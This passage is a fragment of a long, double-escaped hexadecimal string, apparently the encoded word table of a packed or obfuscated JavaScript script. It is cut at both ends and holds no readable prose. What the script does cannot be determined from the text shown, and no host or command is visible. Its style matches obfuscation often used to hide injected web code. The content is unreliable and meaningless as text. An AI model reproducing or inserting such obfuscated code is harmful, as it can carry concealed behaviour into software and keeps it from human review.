5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6